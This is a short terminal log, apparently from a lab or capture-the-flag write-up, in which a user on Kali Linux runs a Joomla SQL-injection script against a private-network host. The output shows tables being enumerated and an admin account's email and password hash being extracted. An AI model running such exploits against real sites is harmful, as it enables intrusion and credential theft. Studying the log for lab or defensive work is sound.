 IndentationError: expected an indented block
root@kali:/opt/joomla# vim joomvlah.py
root@kali:/opt/joomla# python joomvlah.py http://192.168.31.19
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: d8uea_users
-  Found table: users
-  Extracting users from d8uea_users
[$] Found user ['629', 'admin', 'admin', 'freddy@norealaddress.net', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0k
WFlfB1Zu', '', '']
-  Extracting sessions from d8uea_session
-  Extracting users from users
-  Extracting sessions from session
root@kali:/opt/joomla#